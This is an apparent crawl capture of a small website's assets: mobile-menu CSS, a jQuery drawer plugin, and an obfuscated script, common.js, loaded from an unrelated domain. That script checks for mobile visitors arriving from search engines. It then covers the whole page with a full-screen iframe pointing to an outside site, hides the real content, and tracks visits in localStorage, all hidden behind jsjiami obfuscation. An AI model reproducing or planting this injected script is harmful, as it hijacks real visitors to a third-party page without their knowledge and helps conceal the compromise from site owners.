		margin:5px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://victeknix.com/mobile/drawer.min.css
body_size: 1201
content:
.drawer-main{position:fixed;top:0;width:150px;height:100%;padding-top:40px;z-index:999;}
.drawer-left .drawer-main{left:-150px;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}
.drawer-left.drawer-open .drawer-main{left:0}
.drawer-right .drawer-main{right:-150px;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}
.drawer-right.drawer-open .drawer-main{right:0}
.drawer-overlay{position:relative}
.drawer-left .drawer-overlay,.drawer-left .drawer-hamberger{left:0;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}
.drawer-left.drawer-open .drawer-overlay,.drawer-left.drawer-open .drawer-hamberger{left:150px;}
.drawer-right .drawer-overlay,.drawer-right .drawer-hamberger{
   right:12px;
   -webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);
   -o-transition:right .4s cubic-bezier(0.19,1,.22,1);
   transition:right .4s cubic-bezier(0.19,1,.22,1)
}
.drawer-right.drawer-open .drawer-overlay,.drawer-right.drawer-open .drawer-hamberger{right:12px}
.drawer-overlay-upper{position:fixed;top:0;z-index:1100;display:none;height:100%;background-color:#000;background-color:rgba(0,0,0,.7)}
.drawer-left.drawer-open .drawer-overlay-upper{right:0}
.drawer-right.drawer-open .drawer-overlay-upper{left:0}
.drawer-default{background-color:#f2f2f2;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.5);box-shadow:inset 0 0 0 rgba(0,0,0,.5)}
.drawer-default+.drawer-overlay{background-color:#fff}
.drawer-default .drawer-brand a{display:block;width:100%;padding:20px 15px;font-size:22px;color:#fff}
.drawer-default .drawer-brand a:hover{color:#444;text-decoration:none}
.drawer-default .drawer-nav-title{display:block;padding:15px 15px 0 15px;font-size:18px}
.drawer-default .drawer-nav-list{padding:0;margin:0 0 20px 0;list-style:none}
.drawer-default .drawer-nav-list li{display:block}
.drawer-default .drawer-nav-list li a{display:block;padding:15px;color:#888}
.drawer-default .drawer-nav-list li ul a{padding:8px 20px}
.drawer-hamberger{
   position:fixed;
   z-index:1000;
   display:none;
   width:25px;
   top:-5px;
   height:25px;
   display: inline-block;
   -moz-border-radius: 5px;
   -webkit-border-radius: 5px;
   border-radius:5px;
   border:0
}
.drawer-hamberger span{margin-top:2px}
.drawer-hamberger span,.drawer-hamberger span:before,.drawer-hamberger span:after{position:absolute;display:block;width:25px;height:2px;cursor:pointer;content:'';background-color:#222;border-radius:1px;-webkit-transition:all .4s cubic-bezier(0.19,1,.22,1);-o-transition:all .4s cubic-bezier(0.19,1,.22,1);transition:all .4s cubic-bezier(0.19,1,.22,1)}
.drawer-hamberger span:before{top:-8px}.drawer-hamberger span:after{bottom:-8px}
.drawer-open .drawer-hamberger span{background-color:transparent}
.drawer-open .drawer-hamberger span:before,.drawer-open .drawer-hamberger span:after{top:0}
.drawer-open .drawer-hamberger span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.drawer-open .drawer-hamberger span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.drawer-hamberger:hover{cursor:pointer}
.drawer-nav{
	overflow-y: auto;
	height:100%;
}
.drawer-nav li{
	line-height:50px;
	display: block;
	padding-left:auto;
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.drawer-nav li a{
	color:#333;
	font-size:18px;
	display: block;
}}
@media (max-width:880px) {
  .drawer-hamberger{
  	  display: block;
  }
}
@media (max-width:740px) {
	.drawer-hamberger{
   	margin-top:25px;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: http://victeknix.com/mobile/jquery.drawer.min.js
body_size: 1255
content:
/*!
 * drawer v2.0.0
 * 
 * Licensed under MIT
 * Author : blivesta
 * 
 */
(function($){"use strict";var namespace="drawer";var touches=typeof document.ontouchstart!="undefined";var methods={init:function(options){options=$.extend({mastaClass:"drawer-main",overlayClass:"drawer-overlay",toggleClass:"drawer-toggle",upperClass:"drawer-overlay-upper",openClass:"drawer-open",closeClass:"drawer-close",responsiveClass:"drawer-responsive"},options);return this.each(function(){var _this=this;var $this=$(this);var data=$this.data(namespace);var $upper=$("<div>").addClass(options.upperClass+" "+options.toggleClass);if(!data){options=$.extend({},options);$this.data(namespace,{options:options})}$this.append($upper);var drawerScroll=new IScroll("."+options.mastaClass,{scrollbars:true,mouseWheel:true,click:true,fadeScrollbars:true});$("."+options.toggleClass).off("click."+namespace).on("click."+namespace,function(){methods.toggle.call(_this);drawerScroll.refresh()});$(window).resize(function(){methods.close.call(_this);drawerScroll.refresh()})})},toggle:function(options){var _this=this;var $this=$(this);options=$this.data(namespace).options;var open=$this.hasClass(options.openClass);open?methods.close.call(_this):methods.open.call(_this)},open:function(options){var $this=$(this);options=$this.data(namespace).options;var windowWidth=window.innerWidth?window.innerWidth:$(window).width();var upperWidth=windowWidth-$("."+options.mastaClass).outerWidth();if(touches){$this.on("touchmove."+namespace,function(event){event.preventDefault()})}$this.removeClass(options.closeClass).addClass(options.openClass).transitionEnd(function(){$("."+options.upperClass).css({width:upperWidth,display:"block"});$this.css({overflow:"hidden"})})},close:function(options){var $this=$(this);options=$this.data(namespace).options;if(touches){$this.off("touchmove."+namespace)}$("."+options.upperClass).css({display:"none"});$this.removeClass(options.openClass).addClass(options.closeClass).transitionEnd(function(){$this.css({overflow:"auto"});$("."+options.upperClass).css({display:"none"})})},destroy:function(){return this.each(function(){var $this=$(this);$(window).unbind("."+namespace);$this.removeData(namespace)})}};$.fn.drawer=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==="object"||!method){return methods.init.apply(this,arguments)}else{$.error("Method "+method+" does not exist on jQuery."+namespace)}}})(jQuery);(function($){"use strict";$.fn.transitionEnd=function(callback){var $this=$(this);var props="transitionend webkitTransitionEnd mozTransitionEnd oTransitionEnd MSTransitionEnd";if($this.length>0){$this.bind(props,function(event){if($.isFunction(callback)){callback.call($this,event)}})}return $this};$.fn.animationEnd=function(callback){var $this=$(this);var props="animationend webkitAnimationEnd mozAnimationEnd oAnimationEnd MSAnimationEnd";if($this.length>0){$this.bind(props,function(event){if($.isFunction(callback)){callback.call($this,event)}})}return $this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6712
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://p4ojdu5r.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(jhsec|zjfa|yzkrt|sfzcc|tlxy|hsqyy|waydesign|gdjgxj|hbqa|highteen|adsy|maschina|yrxy|jsjgck|baoxiandljetonda|huiyitec|gzjfdc|cqmfac|hugeomold|yitongdesign|jzwd|cnitc|fitech)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';